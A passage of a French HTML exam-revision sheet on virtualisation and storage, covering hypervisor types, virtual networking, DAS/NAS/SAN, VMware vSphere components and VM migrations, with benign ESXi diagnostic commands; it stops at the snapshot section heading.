

<file: vs.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Virtualisation &amp; Stockage — Cap sur le DE</title>
<meta name="description" content="Fiche Virtualisation et Stockage : hyperviseurs, stockage, VMware, Docker, Compose, annales corrigées.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body style="--subject-color:var(--vs);--subject-soft:var(--vs-soft)">

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale"><a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html">Hacking</a><a href="reseau.html">Réseaux</a><a href="os.html">OS</a><a href="si.html">SI</a><a href="vs.html" class="active">Virtualisation</a><a href="last-minute.html">J-1</a></nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="subject-hero" data-watermark="VS">
    <div class="kicker">Matière 5 · ST2VS</div>
    <h1>Virtualisation &amp; Stockage</h1>
    <p>La matière la plus rentable : les questions reviennent presque à l'identique. Définitions courtes, schémas, Docker et VMware. Si tu maîtrises cette fiche, tu sécurises une bonne note.</p>
    <div class="subject-meta"><span class="chip">QCM + définitions</span><span class="chip">Docker</span><span class="chip">VMware</span><span class="chip">1 h à 1 h 50</span></div>
    <div class="progress-line"><div class="bar"><i></i></div><span id="subject-progress-text">0/14 notions</span></div>
  </section>

  <div class="subject-layout">
    <aside class="toc">
      <h4>Dans cette fiche</h4>
      <a href="#def">1 · Définition &amp; domaines</a>
      <a href="#avantages">2 · Avantages &amp; consolidation</a>
      <a href="#hyper">3 · Hyperviseurs &amp; types</a>
      <a href="#reseau">4 · Réseau virtuel</a>
      <a href="#stockage">5 · Architectures de stockage</a>
      <a href="#vmware">6 · VMware vSphere</a>
      <a href="#migrations">7 · Migrations &amp; snapshots</a>
      <a href="#conteneurs">8 · Conteneurs &amp; Docker</a>
      <a href="#docker">9 · Commandes Docker</a>
      <a href="#dockerfile">10 · Dockerfile</a>
      <a href="#compose">11 · Docker Compose</a>
      <a href="#orchestration">12 · Orchestration &amp; sécurité</a>
      <a href="#tp">13 · Questions de TP</a>
      <a href="#annales">14 · Annales &amp; QCM corrigés</a>
      <a href="#quiz">Quiz express</a>
      <a href="#flashcards">Flashcards</a>
      <div class="toc-tools"><button class="btn" data-action="expand">Déplier</button><button class="btn" data-action="collapse">Replier</button></div>
    </aside>

    <div class="content">
      <div class="box exam">
        <div class="box-title">Stratégie de copie</div>
        <p>Réponses <strong>courtes, claires, précises</strong>. Une définition = une phrase + un exemple. Pour les schémas, fais trois colonnes : matériel → couche de virtualisation → invités. Les QCM sont souvent des questions de cours : ne cherche pas la nuance, choisis la réponse du cours.</p>
      </div>

      <section class="note" id="def" data-topic="vs-1">
        <div class="note-head"><div class="note-num">1</div><h2>Définition &amp; domaines</h2><label class="topic-check"><input type="checkbox" data-topic="vs-1">Validé</label></div>
        <p>La <strong>virtualisation</strong> est l'ensemble des techniques qui permettent de faire fonctionner plusieurs systèmes d'exploitation ou environnements sur une même machine physique, en abstraisant les ressources (CPU, mémoire, stockage, réseau).</p>
        <p>Elle repose sur trois éléments : <strong>abstraction</strong> des ressources, <strong>répartition</strong> entre environnements, <strong>création</strong> d'environnements virtuels isolés.</p>
        <div class="table-wrap"><table><thead><tr><th>Domaine</th><th>Principe</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>Serveurs</strong></td><td>Plusieurs serveurs virtuels sur un serveur physique.</td><td>ESXi, Hyper-V, Proxmox.</td></tr>
          <tr><td><strong>Postes de travail</strong></td><td>Bureau virtuel exécuté à distance.</td><td>VDI (Virtual Desktop Infrastructure), Citrix, Horizon.</td></tr>
          <tr><td><strong>Applications</strong></td><td>Isoler une application de l'OS.</td><td>Wine, ThinApp, App-V, conteneurs applicatifs.</td></tr>
          <tr><td><strong>Réseau</strong></td><td>Fonctions réseau en logiciel (SDN).</td><td>vSwitch, NSX, VLAN, VXLAN.</td></tr>
          <tr><td><strong>Stockage</strong></td><td>Agréger et abstraire les ressources de stockage.</td><td>Datastore, vSAN, SAN, NAS.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">Vocabulaire</div><p><strong>Hôte</strong> : machine physique. <strong>Invité</strong> (<em>guest</em>) : OS installé dans la VM. <strong>VM</strong> : machine virtuelle. <strong>Hyperviseur</strong> : couche logicielle de virtualisation. <strong>VMM</strong> : Virtual Machine Monitor, synonyme d'hyperviseur.</p></div>
        <p>La virtualisation a été popularisée par <strong>IBM</strong> dans les années 1960, puis relancée par VMware, Xen, KVM et les conteneurs.</p>
      </section>

      <section class="note" id="avantages" data-topic="vs-2">
        <div class="note-head"><div class="note-num">2</div><h2>Avantages &amp; consolidation</h2><label class="topic-check"><input type="checkbox" data-topic="vs-2">Validé</label></div>
        <div class="grid-2">
          <div class="box tip"><div class="box-title">Avantages</div><ul><li>Consolidation et meilleure utilisation des ressources.</li><li>Réduction des coûts (matériel, énergie, climatisation, espace, personnel).</li><li>Déploiement rapide, agilité, automatisation.</li><li>Isolation des environnements.</li><li>Haute disponibilité, reprise après sinistre, PRA.</li><li>Tests, snapshots, clones, templates.</li><li>Support de systèmes legacy.</li><li>Green IT.</li></ul></div>
          <div class="box warn"><div class="box-title">Inconvénients</div><ul><li>Surcoût de performance (couche d'abstraction).</li><li>Complexité de gestion et de compétences.</li><li>Point de défaillance unique (serveur, stockage, hyperviseur).</li><li>Licences et coûts cachés.</li><li>Sécurité : surface d'attaque et mouvements latéraux.</li><li>Dépendance au fournisseur.</li><li>Planification de capacité difficile.</li></ul></div>
        </div>
        <h3>Consolidation</h3>
        <p><strong>Consolidation de serveurs :</strong> regrouper plusieurs serveurs physiques sous-utilisés sur moins de serveurs, grâce aux VM, pour optimiser les ressources et réduire les coûts.</p>
        <p><strong>Consolidation du stockage :</strong> centraliser les capacités dispersées en une infrastructure partagée (SAN/NAS/vSAN), pour simplifier la gestion, améliorer l'efficacité et faciliter la protection des données.</p>
        <p>Le taux de consolidation est le rapport entre le nombre de serveurs physiques initiaux et le nombre d'hôtes après virtualisation. On parle aussi de <em>P2V</em> pour la migration physique → virtuel.</p>
      </section>

      <section class="note" id="hyper" data-topic="vs-3">
        <div class="note-head"><div class="note-num">3</div><h2>Hyperviseurs &amp; types de virtualisation</h2><label class="topic-check"><input type="checkbox" data-topic="vs-3">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th></th><th>Type 1 (bare metal)</th><th>Type 2 (hosted)</th></tr></thead><tbody>
          <tr><td>Installation</td><td>Directement sur le matériel.</td><td>Sur un OS hôte existant.</td></tr>
          <tr><td>Performance</td><td>Meilleure, moins de couches.</td><td>Plus faible, dépend de l'OS hôte.</td></tr>
          <tr><td>Usage</td><td>Datacenter, production.</td><td>Poste de travail, tests, développement.</td></tr>
          <tr><td>Exemples</td><td>VMware ESXi, Hyper-V, Proxmox VE, Xen, KVM.</td><td>VirtualBox, VMware Workstation, QEMU, Parallels.</td></tr>
          <tr><td>Natif ?</td><td>Oui.</td><td>Non.</td></tr>
        </tbody></table></div>

        <h3>Les techniques</h3>
        <div class="table-wrap"><table><thead><tr><th>Technique</th><th>Principe</th><th>Avantages / limites</th><th>Exemples</th></tr></thead><tbody>
          <tr><td><strong>Virtualisation complète</strong></td><td>Le matériel est émulé ; l'OS invité n'est pas modifié et croit être sur une machine physique.</td><td>Très compatible ; performance moindre sans assistance matérielle.</td><td>VirtualBox, VMware, QEMU.</td></tr>
          <tr><td><strong>Paravirtualisation</strong></td><td>L'OS invité est modifié pour appeler l'hyperviseur (hypercalls).</td><td>Meilleures performances ; nécessite un OS adapté.</td><td>Xen, KVM, ESXi (assisté).</td></tr>
          <tr><td><strong>Émulation</strong></td><td>Le logiciel simule complètement le matériel, instruction par instruction.</td><td>Permet d'exécuter une autre architecture ; très lent.</td><td>QEMU, Bochs.</td></tr>
          <tr><td><strong>Isolation / conteneurs</strong></td><td>Partage du noyau de l'hôte ; isolation par namespaces et cgroups.</td><td>Léger, rapide ; isolation plus faible qu'une VM.</td><td>Docker, LXC, Podman.</td></tr>
        </tbody></table></div>

        <div class="box key"><div class="box-title">Les 3 schémas à savoir dessiner</div>
          <pre><code>Type 1 : Matériel → Hyperviseur → VM1 | VM2 | VM3

Type 2 : Matériel → OS hôte → Hyperviseur → VM1 | VM2

Conteneur : Matériel → OS hôte (noyau partagé) → Moteur → C1 | C2 | C3</code></pre>
          <p>Type 1 = natif, bare metal. Type 2 = hébergé, nécessite un OS. Conteneur = pas d'OS invité, un seul noyau partagé.</p>
        </div>
        <p><strong>Virtualisation imbriquée</strong> (<em>nested</em>) : faire tourner un hyperviseur dans une VM. Exemple : ESXi installé dans Proxmox ou VMware Workstation, pour un lab. Il faut exposer les extensions CPU (VT-x/AMD-V).</p>
      </section>

      <section class="note" id="reseau" data-topic="vs-4">
        <div class="note-head"><div class="note-num">4</div><h2>Réseau virtuel</h2><label class="topic-check"><input type="checkbox" data-topic="vs-4">Validé</label></div>
        <h3>Le vSwitch</h3>
        <p>Un commutateur virtuel relie les VM entre elles et au réseau physique. Il fonctionne comme un switch : ports, VLAN, uplinks, port groups. Il est interne à l'hôte (vSwitch standard) ou distribué et centralisé par vCenter (vDS).</p>
        <ul><li><strong>Port group</strong> : regroupement de ports avec une politique (VLAN, sécurité, teaming).</li><li><strong>Uplink</strong> : carte physique de l'hôte reliée au switch physique.</li><li><strong>VMkernel</strong> : interface du noyau ESXi pour la gestion, vMotion, iSCSI, NFS, vSAN.</li><li><strong>VLAN</strong> : segmentation logique du trafic.</li><li><strong>MTU</strong> : à aligner avec le switch physique pour les jumbo frames.</li></ul>
        <h3>Les 3 types de réseau VMware</h3>
        <div class="table-wrap"><table><thead><tr><th>Type</th><th>Fonctionnement</th><th>Accès</th><th>Usage</th></tr></thead><tbody>
          <tr><td><strong>Bridged</strong></td><td>La VM est connectée directement au réseau physique, avec sa propre IP sur le même subnet que l'hôte.</td><td>Réseau local + Internet.</td><td>Serveur, tests réseau, visibilité directe.</td></tr>
          <tr><td><strong>NAT</strong></td><td>La VM sort via l'hôte, qui fait la traduction d'adresse ; elle n'est pas visible directement de l'extérieur.</td><td>Internet, pas d'entrant sans redirection.</td><td>Poste de travail, tests, isolation.</td></tr>
          <tr><td><strong>Host-only</strong></td><td>Réseau privé entre la VM et l'hôte uniquement.</td><td>Hôte ↔ VM, pas d'Internet.</td><td>Lab isolé, tests de sécurité.</td></tr>
        </tbody></table></div>
        <p><strong>Interne</strong> (VM-to-VM sans hôte) existe aussi selon les hyperviseurs ; VMware parle de <em>host-only</em> et de <em>LAN segments</em>.</p>
        <h3>Dépannage réseau ESXi</h3>
        <ol><li>Vérifier les cartes physiques et les uplinks (câble, switch, link).</li><li>Vérifier l'association au vSwitch et au port group (VLAN, MTU).</li><li>Vérifier que le port du switch physique est actif et autorise le VLAN.</li><li>Contrôler le VMkernel et la passerelle ; tester avec <code>vmkping</code>.</li><li>Consulter <code>esxcli network nic list</code>, <code>esxcli network vswitch standard list</code>, <code>esxcli network ip interface list</code>.</li></ol>
      </section>

      <section class="note" id="stockage" data-topic="vs-5">
        <div class="note-head"><div class="note-num">5</div><h2>Architectures de stockage</h2><label class="topic-check"><input type="checkbox" data-topic="vs-5">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th></th><th>DAS</th><th>NAS</th><th>SAN</th></tr></thead><tbody>
          <tr><td>Signification</td><td>Direct Attached Storage</td><td>Network Attached Storage</td><td>Storage Area Network</td></tr>
          <tr><td>Niveau</td><td>Bloc, directement attaché au serveur.</td><td>Fichier (NFS, SMB).</td><td>Bloc (FC, iSCSI, FCoE).</td></tr>
          <tr><td>Réseau</td><td>Aucun réseau de stockage dédié.</td><td>Ethernet standard.</td><td>Réseau dédié haute performance.</td></tr>
          <tr><td>Partage</td><td>Non partagé (ou limité).</td><td>Partagé entre clients.</td><td>Partagé entre serveurs.</td></tr>
          <tr><td>Performance</td><td>Bonne, locale.</td><td>Moyenne, dépend du réseau.</td><td>Très bonne, faible latence.</td></tr>
          <tr><td>Coût</td><td>Faible.</td><td>Moyen.</td><td>Élevé.</td></tr>
          <tr><td>Usage</td><td>Serveur isolé, petit site.</td><td>Partage de fichiers, NFS datastore.</td><td>Datacenter, bases de données, VMFS.</td></tr>
        </tbody></table></div>
        <h3>Stockage VMware</h3>
        <ul><li><strong>VMFS</strong> : système de fichiers cluster VMware pour le stockage bloc (FC/iSCSI). Permet à plusieurs hôtes d'accéder au même datastore.</li><li><strong>NFS</strong> : datastore fichier sur NAS, simple et partagé.</li><li><strong>vSAN</strong> : stockage hyperconvergé ; agrège les disques locaux des hôtes en un datastore distribué.</li><li><strong>iSCSI</strong> : SCSI sur IP, économique.</li><li><strong>Fibre Channel</strong> : réseau dédié, haute performance, zoning.</li><li><strong>vVols</strong> : gestion des volumes par VM (avancé).</li></ul>
        <h3>Provisionnement</h3>
        <div class="table-wrap"><table><thead><tr><th>Type</th><th>Allocation</th><th>Avantage</th><th>Inconvénient</th></tr></thead><tbody>
          <tr><td><strong>Thin</strong></td><td>À la demande.</td><td>Économie d'espace.</td><td>Saturation possible, performance variable.</td></tr>
          <tr><td><strong>Thick lazy zeroed</strong></td><td>Réservé immédiatement, zéroté à la première écriture.</td><td>Espace garanti.</td><td>Création plus lente, espace consommé.</td></tr>
          <tr><td><strong>Thick eager zeroed</strong></td><td>Réservé et zéroté immédiatement.</td><td>Meilleures performances, sécurisé.</td><td>Création très lente, espace maximal.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">Fichiers VM</div><p><strong>VMDK</strong> : disque virtuel VMware. <strong>VHD/VHDX</strong> : Microsoft. <strong>VDI</strong> : VirtualBox. <strong>OVF/OVA</strong> : format portable d'appliance. <strong>VMX</strong> : configuration de la VM. <strong>VMSD</strong> : métadonnées de snapshot. <strong>VSWP</strong> : swap mémoire.</p></div>
      </section>

      <section class="note" id="vmware" data-topic="vs-6">
        <div class="note-head"><div class="note-num">6</div><h2>VMware vSphere</h2><label class="topic-check"><input type="checkbox" data-topic="vs-6">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th>Composant</th><th>Rôle</th></tr></thead><tbody>
          <tr><td><strong>ESXi</strong></td><td>Hyperviseur type 1 bare metal. Exécute les VM.</td></tr>
          <tr><td><strong>vCenter Server</strong></td><td>Gestion centralisée : hôtes, VM, clusters, stockage, réseau, alarmes, permissions.</td></tr>
          <tr><td><strong>VCSA</strong></td><td>vCenter Server Appliance, VM pré-packagée.</td></tr>
          <tr><td><strong>vSphere Client</strong></td><td>Interface HTML5 d'administration.</td></tr>
          <tr><td><strong>DCUI</strong></td><td>Interface locale de configuration initiale d'ESXi.</td></tr>
          <tr><td><strong>SSO</strong></td><td>Authentification unique VMware.</td></tr>
          <tr><td><strong>RBAC</strong></td><td>Rôles et permissions sur les objets vSphere.</td></tr>
          <tr><td><strong>vSwitch / vDS</strong></td><td>Switch virtuel local / distribué.</td></tr>
          <tr><td><strong>VMkernel</strong></td><td>Interface réseau du noyau pour gestion, vMotion, stockage.</td></tr>
          <tr><td><strong>Datastore</strong></td><td>Espace logique de stockage des fichiers VM.</td></tr>
          <tr><td><strong>Cluster</strong></td><td>Ensemble d'hôtes partageant ressources et services (HA, DRS).</td></tr>
          <tr><td><strong>HA</strong></td><td>Redémarrage automatique des VM sur un autre hôte après panne.</td></tr>
          <tr><td><strong>DRS</strong></td><td>Rééquilibrage automatique des ressources CPU/mémoire.</td></tr>
          <tr><td><strong>FT</strong></td><td>Redondance synchrone d'une VM (shadow VM), zéro downtime.</td></tr>
          <tr><td><strong>vMotion</strong></td><td>Migration à chaud des CPU/mémoire entre hôtes.</td></tr>
          <tr><td><strong>Storage vMotion</strong></td><td>Migration à chaud des fichiers disque entre datastores.</td></tr>
          <tr><td><strong>Snapshot</strong></td><td>Point d'état temporaire (disque, mémoire, config).</td></tr>
          <tr><td><strong>Template</strong></td><td>VM master non modifiable pour déployer rapidement.</td></tr>
          <tr><td><strong>Content Library</strong></td><td>Bibliothèque centralisée de templates, ISOs, scripts.</td></tr>
          <tr><td><strong>Host Profiles</strong></td><td>Standardisation et conformité de configuration des hôtes.</td></tr>
          <tr><td><strong>Lifecycle Manager</strong></td><td>Gestion des mises à jour et de la conformité ESXi.</td></tr>
          <tr><td><strong>EVC</strong></td><td>Masque les différences CPU entre hôtes pour permettre vMotion.</td></tr>
          <tr><td><strong>Lockdown mode</strong></td><td>Restreint l'accès direct à l'hôte ; gestion via vCenter.</td></tr>
          <tr><td><strong>Maintenance mode</strong></td><td>Évacuation des VM avant maintenance.</td></tr>
        </tbody></table></div>
        <div class="box key"><div class="box-title">HA vs DRS vs FT</div><p><strong>HA</strong> redémarre après panne (quelques minutes). <strong>DRS</strong> équilibre la charge (pas de panne). <strong>FT</strong> maintient une copie synchrone (zéro interruption, coût élevé).</p></div>
      </section>

      <section class="note" id="migrations" data-topic="vs-7">
        <div class="note-head"><div class="note-num">7</div><h2>Migrations, snapshots, clones</h2><label class="topic-check"><input type="checkbox" data-topic="vs-7">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th>Migration</th><th>De → vers</th><th>Objectif</th></tr></thead><tbody>
          <tr><td><strong>P2V</strong></td><td>Physique → virtuel</td><td>Consolider, moderniser, réduire le matériel.</td></tr>
          <tr><td><strong>V2V</strong></td><td>Virtuel → virtuel (autre hyperviseur)</td><td>Changer de plateforme, éviter le verrouillage.</td></tr>
          <tr><td><strong>V2P</strong></td><td>Virtuel → physique</td><td>Repasser sur du matériel dédié (rare).</td></tr>
          <tr><td><strong>P2P</strong></td><td>Physique → physique</td><td>Remplacement matériel.</td></tr>
          <tr><td><strong>X2X</strong></td><td>Tout → tout</td><td>Terme générique pour les migrations.</td></tr>
          <tr><td><strong>V2V / V2P / P2V</strong></td><td>—</td><td>Conversion de format et de pilotes.</td></tr>
        </tbody></table></div>
        <p><strong>Migration à chaud :</strong> VM allumée, sans interruption (vMotion). <strong>Migration à froid :</strong> VM arrêtée ou suspendue. <strong>vMotion :</strong> hôte à hôte. <strong>Storage vMotion :</strong> datastore à datastore. Les deux peuvent être combinés.</p>
        <h3>Snapshot</h3>
